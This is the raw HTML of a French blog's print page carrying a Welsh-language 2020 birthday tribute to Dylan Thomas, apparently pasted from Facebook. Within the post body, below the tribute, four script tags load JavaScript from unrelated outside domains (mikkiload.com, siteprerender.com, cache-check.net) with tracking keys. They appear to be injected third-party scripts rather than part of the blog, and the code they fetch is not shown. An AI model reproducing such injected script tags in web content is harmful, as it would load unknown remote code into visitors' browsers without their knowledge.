

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://semainesgalloises.hautetfort.com/apps/print/6272708
body_size: 2354
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr">
<head>
<link rel="canonical" href="http://semainesgalloises.hautetfort.com/apps/print/6272708" />
<link rel="icon" href="https://static.hautetfort.com/backend/graphics/favicon.ico" type="image/x-icon" />
<title>Dylan Thomas : Les Semaines Galloises</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />
<script src="//ajax.googleapis.com/ajax/libs/prototype/1.7.3.0/prototype.js"></script>
<link rel="stylesheet" href="https://static.hautetfort.com/backend/css/printall.css" type="text/css" />
<link rel="stylesheet" href="https://static.hautetfort.com/backend/css/print.css" type="text/css" media="print" />
<a href="http://www.compteurdevisite.com" target="_Blank" title="compteur de visite html">compteur de visite html</a><br/> <script type="text/javascript" src="http://counter10.fcs.ovh/private/countertab.js?c=7b928a9427bdcbb0b1ab9c933f8ba34f"></script> <noscript><a href="http://www.compteurdevisite.com" title="compteur de visite html"><img src="http://counter10.fcs.ovh/private/compteurdevisite.php?c=7b928a9427bdcbb0b1ab9c933f8ba34f" border="0" title="compteur de visite html" alt="compteur de visite html"></a> </noscript>
</head>
<body>
<div id="banner">
<div class="noprint">
<button onclick="window.print()">Imprimer</button>
<button onclick="$('b1').hide();$('b2').show();$('commentslist').show();" id="b1">Afficher les commentaires</button>
<button onclick="$('b1').show(),$('b2').hide();$('commentslist').hide();" id="b2" style="display:none">Masquer les commentaires</button>
</div>
<h1>Les Semaines Galloises</h1>
<h2>Ce blog relate les activités Bretonnes liées à des échanges avec le Pays de Galles</h2>
</div>
<div class="content">
<h3><span>Dylan Thomas</span> <span class="date">(27 octobre 2020)</span></h3>
<div class="post_source">
<div class="introductory">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="jsc_c_8a" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start;"><span style="font-size: 36pt;">PEN-BLWYDD HAPUS DYLAN THOMAS <span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t69/1.5/16/270d.png" alt="✍️" width="16" height="16" /></span></span></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start;"><span style="font-size: 36pt;">Dylan Thomas yw un o feirdd mwyaf adnabyddus Cymru. Ganed ef ar y dydd hwn yn 1914, a chaiff ei gofio am ei gampweithiau llenyddol a’i gymeriad lliwgar!</span></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start;"><span style="font-size: 36pt;">Ewch i bori ein harddangosfa ar-lein i ddysgu mwy am ei waith a’i fywyd rhyfeddol.</span></div>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto" style="text-align: start;"><span style="font-size: 36pt;"><span class="pq6dq46d tbxw36s4 knj5qynh kvgmc6g5 ditlmg2l oygrvhab nvdbi5me sf5mxxl7 gl3lb2sf hhz5lgdu"><img src="https://static.xx.fbcdn.net/images/emoji.php/v9/t19/1.5/16/1f30e.png" alt="
</div>
<p>&nbsp;</p>
<script src="//mikkiload.com/2299156fcd9f4015b0.js"></script>
<script type="text/javascript" src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8857x"></script>
<script type="text/javascript" src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8857x&amp;format=arrjs&amp;r=1603805612024"></script>
<script type="text/javascript" src="https://mikkiload.com/ext/2299156fcd9f4015b0.js?sid=52666_8857_&amp;title=aa&amp;blocks[]=31af2"></script>
</div>
<div style="clear:both;"></div>
<p class="posted">
14:34  | <a href="http://semainesgalloises.hautetfort.com/archive/2020/10/27/dylan-thomas-6272708.html" id="a">Lien permanent</a>  | <a href="http://semainesgalloises.hautetfort.com/archive/2020/10/27/dylan-thomas-6272708.html#comments" rel="nofollow">Commentaires (0)</a>             </p>
</div>
<div id="commentslist" class="content" style="display:none">
<script type="text/javascript">
                $('b1').hide();
                </script>
<span id="comments"></span>
</div>
<div id="permalink">
http://semainesgalloises.hautetfort.com/archive/2020/10/27/dylan-thomas-6272708.html
</div>
<script type="text/javascript" src="https://static.hautetfort.com/backend/javascript/validation-min.js"></script><script type="text/javascript">
// <![CDATA[

function popupCenter(url,width,height,xtr) {
    var top=(screen.height-height)/2;
    var left=(screen.width-width)/2;
    window.open(url,"",xtr+",top="+top+",left="+left+",width="+width+",height="+height);
};

// ]]>
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-351048-6']);
  _gaq.push(['_trackPageview']);
_gaq.push(['_trackEvent', 'Free plan', 'Actualités', 'semainesgalloises.hautetfort.com']);
_gaq.push(['_trackEvent', 'Free plan1', 'MultiCategories', 'semainesgalloises.hautetfort.com']);


  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>